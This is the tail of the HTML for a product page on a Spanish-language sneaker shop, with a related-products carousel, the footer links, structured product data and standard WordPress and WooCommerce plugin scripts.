         			<h3 class="heading-tbay-title"><span>Productos relacionados</span></h3>
		
		<div class="tbay-element-content woocommerce">
		<div class="owl-carousel products related row-1 " data-items="4" data-desktopslick="4" data-desktopsmallslick="4" data-tabletslick="3" data-landscapeslick="2" data-mobileslick="2"  data-carousel="owl" data-rows="1" data-nav="1" data-pagination="" data-loop="" data-auto="" data-unslick="" >
    	
		<div class="item">
            <div class="products-grid product">
				<div class="product-block grid product v1" data-product-id="23101">
	<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a title="Shox TL BLACK" href="https://heatkickstore.com/product/shox-tl-black/" class="product-image">
					<img loading="lazy" width="350" height="350" src="https://heatkickstore.com/wp-content/uploads/2021/06/Nike-Shox-TL-BLACK-1-scaled-1-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shox TL BLACK" decoding="async" srcset="https://heatkickstore.com/wp-content/uploads/2021/06/Nike-Shox-TL-BLACK-1-scaled-1-350x350.jpg 350w, https://heatkickstore.com/wp-content/uploads/2021/06/Nike-Shox-TL-BLACK-1-scaled-1-100x100.jpg 100w, https://heatkickstore.com/wp-content/uploads/2021/06/Nike-Shox-TL-BLACK-1-scaled-1-600x600.jpg 600w, https://heatkickstore.com/wp-content/uploads/2021/06/Nike-Shox-TL-BLACK-1-scaled-1-300x300.jpg 300w, https://heatkickstore.com/wp-content/uploads/2021/06/Nike-Shox-TL-BLACK-1-scaled-1.jpg 1024w, https://heatkickstore.com/wp-content/uploads/2021/06/Nike-Shox-TL-BLACK-1-scaled-1-150x150.jpg 150w, https://heatkickstore.com/wp-content/uploads/2021/06/Nike-Shox-TL-BLACK-1-scaled-1-768x768.jpg 768w, https://heatkickstore.com/wp-content/uploads/2021/06/Nike-Shox-TL-BLACK-1-scaled-1-20x20.jpg 20w" sizes="(max-width: 350px) 100vw, 350px" />					
				</a>

											</figure>
			<div class="group-buttons">	
				<div class="add-cart" title="Seleccionar opciones" ><a href="https://heatkickstore.com/product/shox-tl-black/" data-product_id="23101" data-product_sku="" data-quantity="1" class=" button product_type_variable add_to_cart_button product_type_variable"><i class="icon-handbag"></i><span class="title-cart">Seleccionar opciones</span></a></div>
					    	</div>
		</div>
		<div class="caption">
			
			        
        <h3 class="name "><a href="https://heatkickstore.com/product/shox-tl-black/">Shox TL BLACK</a></h3>
        
			
<div class="rating no-rate">
		<div class="star-rating">
	</div>
	<div class="count">0</div>
	</div>
	<span class="price"><span class="woocs_price_code" data-product-id="23101"><span class="woocommerce-Price-amount amount"><bdi>107,20<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
		</div>
    </div>
        </div>
            </div>
		</div>
		
    	
		<div class="item">
            <div class="products-grid product">
				<div class="product-block grid product v1" data-product-id="23078">
	<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a title="Shox TL NEYMAR JR" href="https://heatkickstore.com/product/shox-tl-neymar-jr/" class="product-image">
					<img loading="lazy" width="350" height="350" src="https://heatkickstore.com/wp-content/uploads/2021/06/Nike-Shox-TL-Neymar-JR-1-scaled-1-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shox TL NEYMAR JR" decoding="async" srcset="https://heatkickstore.com/wp-content/uploads/2021/06/Nike-Shox-TL-Neymar-JR-1-scaled-1-350x350.jpg 350w, https://heatkickstore.com/wp-content/uploads/2021/06/Nike-Shox-TL-Neymar-JR-1-scaled-1-100x100.jpg 100w, https://heatkickstore.com/wp-content/uploads/2021/06/Nike-Shox-TL-Neymar-JR-1-scaled-1-600x600.jpg 600w, https://heatkickstore.com/wp-content/uploads/2021/06/Nike-Shox-TL-Neymar-JR-1-scaled-1-300x300.jpg 300w, https://heatkickstore.com/wp-content/uploads/2021/06/Nike-Shox-TL-Neymar-JR-1-scaled-1.jpg 1024w, https://heatkickstore.com/wp-content/uploads/2021/06/Nike-Shox-TL-Neymar-JR-1-scaled-1-150x150.jpg 150w, https://heatkickstore.com/wp-content/uploads/2021/06/Nike-Shox-TL-Neymar-JR-1-scaled-1-768x768.jpg 768w, https://heatkickstore.com/wp-content/uploads/2021/06/Nike-Shox-TL-Neymar-JR-1-scaled-1-20x20.jpg 20w" sizes="(max-width: 350px) 100vw, 350px" />					
				</a>

											</figure>
			<div class="group-buttons">	
				<div class="add-cart" title="Seleccionar opciones" ><a href="https://heatkickstore.com/product/shox-tl-neymar-jr/" data-product_id="23078" data-product_sku="" data-quantity="1" class=" button product_type_variable add_to_cart_button product_type_variable"><i class="icon-handbag"></i><span class="title-cart">Seleccionar opciones</span></a></div>
					    	</div>
		</div>
		<div class="caption">
			
			        
        <h3 class="name "><a href="https://heatkickstore.com/product/shox-tl-neymar-jr/">Shox TL NEYMAR JR</a></h3>
        
			
<div class="rating no-rate">
		<div class="star-rating">
	</div>
	<div class="count">0</div>
	</div>
	<span class="price"><span class="woocs_price_code" data-product-id="23078"><span class="woocommerce-Price-amount amount"><bdi>107,20<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
		</div>
    </div>
        </div>
            </div>
		</div>
		
    	
		<div class="item">
            <div class="products-grid product">
				<div class="product-block grid product v1" data-product-id="24554">
	<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a title="Air Force 1 SHADOW WHITE GLACIER BLUE GHOST" href="https://heatkickstore.com/product/air-force-1-shadow-white-glacier-blue-ghost/" class="product-image">
					<img loading="lazy" width="350" height="350" src="https://heatkickstore.com/wp-content/uploads/2021/08/WHITEGLACIER1-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Air Force 1 SHADOW WHITE GLACIER BLUE GHOST" decoding="async" srcset="https://heatkickstore.com/wp-content/uploads/2021/08/WHITEGLACIER1-350x350.jpg 350w, https://heatkickstore.com/wp-content/uploads/2021/08/WHITEGLACIER1-100x100.jpg 100w, https://heatkickstore.com/wp-content/uploads/2021/08/WHITEGLACIER1-300x300.jpg 300w, https://heatkickstore.com/wp-content/uploads/2021/08/WHITEGLACIER1-150x150.jpg 150w, https://heatkickstore.com/wp-content/uploads/2021/08/WHITEGLACIER1-20x20.jpg 20w, https://heatkickstore.com/wp-content/uploads/2021/08/WHITEGLACIER1.jpg 600w" sizes="(max-width: 350px) 100vw, 350px" />					
				</a>

											</figure>
			<div class="group-buttons">	
				<div class="add-cart" title="Seleccionar opciones" ><a href="https://heatkickstore.com/product/air-force-1-shadow-white-glacier-blue-ghost/" data-product_id="24554" data-product_sku="" data-quantity="1" class=" button product_type_variable add_to_cart_button product_type_variable"><i class="icon-handbag"></i><span class="title-cart">Seleccionar opciones</span></a></div>
					    	</div>
		</div>
		<div class="caption">
			
			        
        <h3 class="name "><a href="https://heatkickstore.com/product/air-force-1-shadow-white-glacier-blue-ghost/">Air Force 1 SHADOW WHITE GLACIER BLUE GHOST</a></h3>
        
			
<div class="rating no-rate">
		<div class="star-rating">
	</div>
	<div class="count">0</div>
	</div>
	<span class="price"><span class="woocs_price_code" data-product-id="24554"><span class="woocommerce-Price-amount amount"><bdi>101,24<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
		</div>
    </div>
        </div>
            </div>
		</div>
		
    	
		<div class="item">
            <div class="products-grid product">
				<div class="product-block grid product v1" data-product-id="24503">
	<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a title="Air Force High 07 Blancas" href="https://heatkickstore.com/product/air-force-high-07-blancas/" class="product-image">
					<img loading="lazy" width="350" height="350" src="https://heatkickstore.com/wp-content/uploads/2021/07/Jordan-1-Retro-UNC-Patent-1-scaled-1-900x900-1-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Air Force High 07 Blancas" decoding="async" srcset="https://heatkickstore.com/wp-content/uploads/2021/07/Jordan-1-Retro-UNC-Patent-1-scaled-1-900x900-1-350x350.jpg 350w, https://heatkickstore.com/wp-content/uploads/2021/07/Jordan-1-Retro-UNC-Patent-1-scaled-1-900x900-1-100x100.jpg 100w, https://heatkickstore.com/wp-content/uploads/2021/07/Jordan-1-Retro-UNC-Patent-1-scaled-1-900x900-1-600x600.jpg 600w, https://heatkickstore.com/wp-content/uploads/2021/07/Jordan-1-Retro-UNC-Patent-1-scaled-1-900x900-1-300x300.jpg 300w, https://heatkickstore.com/wp-content/uploads/2021/07/Jordan-1-Retro-UNC-Patent-1-scaled-1-900x900-1-150x150.jpg 150w, https://heatkickstore.com/wp-content/uploads/2021/07/Jordan-1-Retro-UNC-Patent-1-scaled-1-900x900-1-768x768.jpg 768w, https://heatkickstore.com/wp-content/uploads/2021/07/Jordan-1-Retro-UNC-Patent-1-scaled-1-900x900-1-20x20.jpg 20w, https://heatkickstore.com/wp-content/uploads/2021/07/Jordan-1-Retro-UNC-Patent-1-scaled-1-900x900-1.jpg 900w" sizes="(max-width: 350px) 100vw, 350px" />					
				</a>

											</figure>
			<div class="group-buttons">	
				<div class="add-cart" title="Seleccionar opciones" ><a href="https://heatkickstore.com/product/air-force-high-07-blancas/" data-product_id="24503" data-product_sku="" data-quantity="1" class=" button product_type_variable add_to_cart_button product_type_variable"><i class="icon-handbag"></i><span class="title-cart">Seleccionar opciones</span></a></div>
					    	</div>
		</div>
		<div class="caption">
			
			        
        <h3 class="name "><a href="https://heatkickstore.com/product/air-force-high-07-blancas/">Air Force High 07 Blancas</a></h3>
        
			
<div class="rating no-rate">
		<div class="star-rating">
	</div>
	<div class="count">0</div>
	</div>
	<span class="price"><span class="woocs_price_code" data-product-id="24503"><span class="woocommerce-Price-amount amount"><bdi>101,24<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
		</div>
    </div>
        </div>
            </div>
		</div>
		
    </div> 
		</div>
	</div>


</div><!-- #product-22352 -->


		
					</div><!-- .content -->
				
			</div> <!-- .row -->

				</div> <!-- container -->
</div> <!-- main wrapper-->
	
		<footer data-elementor-type="footer" data-elementor-id="27070" class="elementor elementor-27070 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-181622f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="181622f8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-20f82543" data-id="20f82543" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de851b8 elementor-widget elementor-widget-image" data-id="de851b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="660" height="275" src="https://heatkickstore.com/wp-content/uploads/2022/06/HK-min-1024x426.png" class="attachment-large size-large wp-image-27073" alt="" srcset="https://heatkickstore.com/wp-content/uploads/2022/06/HK-min-1024x426.png 1024w, https://heatkickstore.com/wp-content/uploads/2022/06/HK-min-600x249.png 600w, https://heatkickstore.com/wp-content/uploads/2022/06/HK-min-300x125.png 300w, https://heatkickstore.com/wp-content/uploads/2022/06/HK-min-768x319.png 768w, https://heatkickstore.com/wp-content/uploads/2022/06/HK-min-1536x638.png 1536w, https://heatkickstore.com/wp-content/uploads/2022/06/HK-min.png 1850w" sizes="(max-width: 660px) 100vw, 660px" />															</div>
				</div>
				<div class="elementor-element elementor-element-28b38a3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="28b38a3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Síguenos en Instagram: @heatkickstore</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7b90512b" data-id="7b90512b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f96c9a5 elementor-widget elementor-widget-heading" data-id="7f96c9a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Marcas Principales</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-522a7d20 elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="522a7d20" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.heatkickstore.com/product-category/nike/">

											<span class="elementor-icon-list-text">Nike</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.heatkickstore.com/product-category/adidas/">

											<span class="elementor-icon-list-text">Adidas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.heatkickstore.com/product-category/jordan/">

											<span class="elementor-icon-list-text">Jordan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.heatkickstore.com/product-category/balenciaga/">

											<span class="elementor-icon-list-text">Balenciaga</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.heatkickstore.com/product-category/dior/">

											<span class="elementor-icon-list-text">Dior</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6a6dcb77" data-id="6a6dcb77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-263ef3a1 elementor-widget elementor-widget-heading" data-id="263ef3a1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ayuda</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f249ff7 elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f249ff7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.heatkickstore.com/preguntas-frecuentes/">

											<span class="elementor-icon-list-text">Preguntas Frecuentes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.heatkickstore.com/guia-de-tallas/">

											<span class="elementor-icon-list-text">Guía de Tallas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.heatkickstore.com/elementor-21691/">

											<span class="elementor-icon-list-text">Seguimiento de Pedidos</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-438121b5" data-id="438121b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-718ce46c elementor-widget elementor-widget-heading" data-id="718ce46c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Legal</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6a70a07 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6a70a07" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.heatkickstore.com/politica-de-privacidad/">

											<span class="elementor-icon-list-text">Política de Privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.heatkickstore.com/terms-of-use/">

											<span class="elementor-icon-list-text">Términos y Condiciones</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.heatkickstore.com/politica-de-envios/">

											<span class="elementor-icon-list-text">Política de Envíos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.heatkickstore.com/impuestos/">

											<span class="elementor-icon-list-text">Impuestos</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-574b6478 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="574b6478" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-18ffeff1" data-id="18ffeff1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37c2023c elementor-widget elementor-widget-heading" data-id="37c2023c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">© Heat Kicks Store. Todos los derechos reservados.</h3>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-350502c6" data-id="350502c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b37e882 elementor-widget elementor-widget-heading" data-id="3b37e882" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Heat Kicks Store</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kera-child/*","/wp-content/themes/kera/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://heatkickstore.com/product/air-max-97-x-off-white-black/#product","name":"Air Max 97 x Off-white BLACK","url":"https://heatkickstore.com/product/air-max-97-x-off-white-black/","description":"Renueva la rotaci\u00f3n de tu calzado con un par de zapatillas que ha superado la prueba del tiempo las zapatillas Nike Air Max 97.\u00a0Las zapatillas Nike Air Max 97 sacudieron el mundo del running con su revolucionaria unidad Nike Air completa y junto con su combinaci\u00f3n \u00fanica de materiales y color, se ha establecido como un miembro ic\u00f3nico de la familia Air Max y no muestra signos de desaceleraci\u00f3n.","image":"https://heatkickstore.com/wp-content/uploads/2021/06/Air-Max-97-x-Off-white-BLACK-1-scaled-1.jpg","sku":22352,"offers":[{"@type":"Offer","priceSpecification":{"0":{"@type":"UnitPriceSpecification","price":"113.16","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},"priceCurrency":"EUR"},"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://heatkickstore.com/product/air-max-97-x-off-white-black/","seller":{"@type":"Organization","name":"Heat Kicks","url":"https://heatkickstore.com"}}]}</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://heatkickstore.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://heatkickstore.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://heatkickstore.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://heatkickstore.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://heatkickstore.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://heatkickstore.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://heatkickstore.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<script type="text/javascript" src="https://heatkickstore.com/wp-content/themes/kera/js/jquery.validate.js?ver=1.0" id="jquery-validate-js"></script>
<script type="text/javascript" id="kera-auth-script-js-extra">
/* <![CDATA[ */
var kera_ajax_auth_object = {"ajaxurl":"https://heatkickstore.com/wp-admin/admin-ajax.php","redirecturl":"https://heatkickstore.com","loadingmessage":"Sending user info, please wait...","validate":{"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","accept":"Please enter a value with a valid extension.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}."}};
//# sourceURL=kera-auth-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/themes/kera/js/ajax-auth-script.js?ver=1.0" id="kera-auth-script-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/heatkickstore.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"\u00a1Oferta!","sku":"SKU: ","showmore":"Ver todos los resultados","noresults":"No se ha encontrado nada"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.52" id="aws-script-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://heatkickstore.com/wp-json/","nonce":"780ce7e034","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Could not get a valid response from the server.":["No se pudo obtener una respuesta v\u00e1lida del servidor."],"Unable to connect. Please check your Internet connection.":["No se puede conectar. Revisa tu conexi\u00f3n a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://heatkickstore.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "780ce7e034" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://heatkickstore.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https://heatkickstore.com/mi-carrito/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762929307" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://heatkickstore.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
